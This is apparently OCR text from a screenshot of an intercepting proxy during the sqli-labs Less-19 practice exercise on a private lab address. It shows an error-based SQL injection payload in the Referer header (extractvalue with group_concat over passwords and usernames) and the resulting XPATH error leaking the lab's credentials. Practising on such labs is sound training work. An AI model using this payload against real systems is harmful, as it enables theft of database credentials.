 手动劫持 自动放行 被动日志 劫持响应: 丢弃请求 提交数据
目标: http://192.168.2.43/sqli/Less-19/ 192.168.2.43:80 HTTP 响应
value="Submit" /></div>
31 </form>
32 </div>
33 </div>
34 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
35 <font size="3" color="#FFFF00">
36
37
38
39
40
41
42
43
44
45 <br>Your IP ADDRESS is: 192.168.2.42<br>SELECT  users.username, users.password FROM users
WHERE users.username='Dhakkan' and users.password=1 ORDER BY users.id DESC LIMIT 0,
1<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3
>Your Referer is: 1',extractvalue(1,concat(0x5c,(select group_concat(password,username)
from users),0x5c)))#</font><br>XPATH syntax error: '\1Dumb,1Angelina,1Dummy,1secure,
'<br><br><img src="../images/flag.jpg" /><br>
46
47 </font>
48 </div>
49 </body>
50 </html>